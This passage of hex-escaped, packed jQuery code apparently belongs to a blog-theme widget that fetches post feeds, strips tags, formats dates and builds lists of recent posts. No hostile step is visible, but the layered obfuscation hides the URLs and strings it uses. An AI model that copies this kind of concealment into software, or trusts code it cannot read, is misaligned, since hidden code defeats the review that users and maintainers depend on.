24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x34\x5d\x29\x2c\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x2c\x33\x65\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x58\x5d\x5d\x28\x61\x5b\x32\x5a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x33\x77\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x2c\x32\x6f\x3d\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x33\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x35\x5d\x29\x3b\x4c\x28\x32\x6f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x7a\x5d\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x49\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x78\x5d\x32\x51\x20\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x76\x20\x31\x53\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x4c\x28\x61\x5b\x32\x49\x5d\x32\x51\x20\x34\x6c\x29\x7b\x76\x20\x31\x53\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x76\x20\x31\x53\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x33\x42\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x53\x3d\x31\x53\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x33\x42\x2c\x61\x5b\x30\x5d\x29\x2c\x31\x53\x5b\x61\x5b\x36\x5d\x5d\x3e\x33\x78\x26\x26\x28\x31\x53\x3d\x61\x5b\x30\x5d\x2b\x31\x53\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x32\x4e\x29\x2b\x61\x5b\x34\x68\x5d\x29\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x2c\x4f\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x33\x6a\x5b\x33\x6c\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x32\x63\x2b\x61\x5b\x33\x66\x5d\x2b\x4f\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x4c\x28\x44\x3d\x3d\x30\x29\x7b\x57\x2b\x3d\x61\x5b\x34\x4c\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x34\x78\x5d\x2b\x73\x2b\x61\x5b\x34\x70\x5d\x2b\x73\x2b\x61\x5b\x31\x76\x5d\x2b\x73\x2b\x61\x5b\x34\x71\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x72\x5d\x7d\x58\x7b\x57\x2b\x3d\x61\x5b\x33\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x34\x73\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x34\x77\x5d\x2b\x31\x74\x2b\x61\x5b\x34\x76\x5d\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x33\x77\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x29\x3b\x24\x28\x61\x5b\x36\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x36\x73\x5d\x29\x5b\x61\x5b\x36\x70\x5d\x5d\x28\x61\x5b\x36\x6d\x5d\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x44\x2c\x32\x45\x29\x7b\x31\x71\x20\x32\x45\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x44\x2c\x32\x45\x29\x7b\x31\x71\x20\x32\x45\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x4d\x28\x32\x54\x2c\x4f\x29\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x4c\x28\x4f\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x31\x71\x20\x4f\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x33\x65\x3d\x24\x28\x61\x5b\x36\x75\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x79\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x33\x65\x29\x3b\x76\x20\x75\x3d\x24\x28\x61\x5b\x36\x78\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x75\x29\x3b\x76\x20\x31\x75\x3d\x24\x28\x61\x5b\x36\x7a\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x6b\x5d\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x31\x75\x29\x3b\x24\x28\x61\x5b\x35\x58\x5d\x29\x5b\x61\x5b\x33\x4a\x5d\x5d\x28\x29\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x35\x59\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x3b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x35\x55\x5d\x5d\x28\x7b\x36\x62\x3a\x61\x5b\x33\x39\x5d\x2c\x36\x68\x3a\x61\x5b\x32\x5d\x2c\x36\x64\x3a\x36\x63\x7d\x29\x3b\x4c\x28\x30\x3d\x3d\x3d\x24\x28\x61\x5b\x36\x67\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x33\x45\x5d\x29\x5b\x61\x5b\x33\x4a\x5d\x5d\x28\x29\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x53\x5d\x29\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x7b\x36\x72\x3a\x31\x2c\x36\x6f\x3a\x61\x5b\x35\x57\x5d\x2c\x35\x56\x3a\x33\x47\x2c\x35\x54\x3a\x33\x47\x7d\x29\x3b\x24\x28\x61\x5b\x36\x69\x5d\x29\x5b\x61\x5b\x36\x66\x5d\x5d\x28\x24\x28\x61\x5b\x36\x65\x5d\x29\x29\x3b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x36\x6a\x5d\x5d\x28\x61\x5b\x36\x76\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x51\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x2c\x4d\x28\x32\x54\x2c\x31\x43\x29\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x74\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x72\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x75\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x4c\x28\x31\x43\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x33\x76\x5d\x29\x29\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x71\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x58\x7b\x31\x71\x20\x31\x43\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x33\x70\x5d\x2c\x31\x57\x29\x7d\x7d\x7d\x7d\x7d\x29\x3b\x24\x28\x31\x42\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x4d\x28\x29\x7b\x24\x28\x61\x5b\x35\x67\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x30\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x35\x65\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x35\x63\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x4c\x28\x44\x3d\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x31\x46\x7d\x3b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x4c\x28\x61\x5b\x31\x78\x5d\x32\x51\x20\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x29\x7b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x4c\x28\x61\x5b\x32\x49\x5d\x32\x51\x20\x34\x6c\x29\x7b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x7d\x58\x7b\x76\x20\x54\x3d\x61\x5b\x30\x5d\x7d\x7d\x3b\x76\x20\x34\x66\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x54\x3d\x54\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x34\x66\x2c\x61\x5b\x30\x5d\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x36\x5d\x5d\x3e\x31\x4a\x29\x7b\x54\x3d\x61\x5b\x30\x5d\x2b\x54\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x68\x5d\x7d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x32\x41\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x52\x5d\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x3b\x4c\x28\x32\x41\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x35\x68\x5d\x29\x29\x7b\x76\x20\x50\x3d\x61\x5b\x34\x69\x5d\x7d\x58\x7b\x4c\x28\x32\x41\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x29\x29\x7b\x76\x20\x50\x3d\x61\x5b\x34\x69\x5d\x7d\x58\x7b\x76\x20\x50\x3d\x32\x41\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x6e\x5d\x2b\x50\x2b\x61\x5b\x35\x6d\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x45\x2b\x61\x5b\x35\x6c\x5d\x2b\x54\x2b\x61\x5b\x35\x6a\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x73\x29\x7b\x24\x28\x52\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x57\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x73\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x7b\x31\x4b\x3a\x61\x5b\x36\x38\x5d\x2b\x31\x73\x2c\x31\x48\x3a\x61\x5b\x34\x37\x5d\x2c\x31\x49\x3a\x61\x5b\x34\x38\x5d\x2c\x31\x4d\x3a\x4d\x28\x48\x29\x7b\x76\x20\x75\x3d\x61\x5b\x30\x5d\x3b\x76\x20\x57\x3d\x61\x5b\x34\x6d\x5d\x3b\x31\x64\x28\x76\x20\x44\x3d\x30\x3b\x44\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x44\x2b\x2b\x29\x7b\x31\x64\x28\x76\x20\x51\x3d\x30\x3b\x51\x3c\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x51\x2b\x2b\x29\x7b\x4c\x28\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x35\x36\x5d\x5d\x3d\x3d\x61\x5b\x35\x37\x5d\x29\x7b\x75\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x35\x35\x5d\x5d\x5b\x51\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x46\x7d\x7d\x3b\x76\x20\x31\x69\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x73\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x72\x5d\x5d\x3b\x76\x20\x31\x45\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x71\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x43\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x6e\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x33\x64\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x2c\x4f\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x32\x64\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x32\x63\x3d\x31\x6e\x5b\x61\x5b\x31\x70\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x74\x3d\x33\x6a\x5b\x33\x6c\x28\x32\x64\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x6d\x5d\x2b\x32\x63\x2b\x61\x5b\x33\x66\x5d\x2b\x4f\x3b\x76\x20\x54\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x31\x78\x5d\x5d\x5b\x61\x5b\x36\x39\x5d\x5d\x3b\x76\x20\x31\x79\x3d\x24\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x54\x29\x3b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x62\x3d\x48\x5b\x61\x5b\x35\x30\x5d\x5d\x5b\x61\x5b\x34\x39\x5d\x5d\x5b\x44\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x51\x5d\x2c\x61\x5b\x31\x41\x5d\x29\x3b\x76\x20\x50\x3d\x31\x62\x7d\x58\x7b\x4c\x28\x54\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x76\x20\x31\x7a\x3d\x31\x79\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x31\x47\x5d\x29\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x31\x54\x5d\x2c\x61\x5b\x32\x76\x5d\x29\x3b\x76\x20\x50\x3d\x31\x7a\x7d\x58\x7b\x76\x20\x50\x3d\x31\x57\x7d\x7d\x3b\x57\x2b\x3d\x61\x5b\x34\x64\x5d\x2b\x75\x2b\x61\x5b\x31\x55\x5d\x2b\x50\x2b\x61\x5b\x33\x53\x5d\x2b\x75\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x69\x2b\x61\x5b\x33\x6b\x5d\x2b\x31\x45\x2b\x61\x5b\x33\x6f\x5d\x2b\x31\x74\x2b\x61\x5b\x33\x4d\x5d\x7d\x3b\x57\x2b\x3d\x61\x5b\x32\x48\x5d\x3b\x24\x28\x61\x5b\x34\x6e\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x4d\x28\x29\x7b\x76\x20\x31\x6c\x3d\x24\x28\x52\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x4c\x2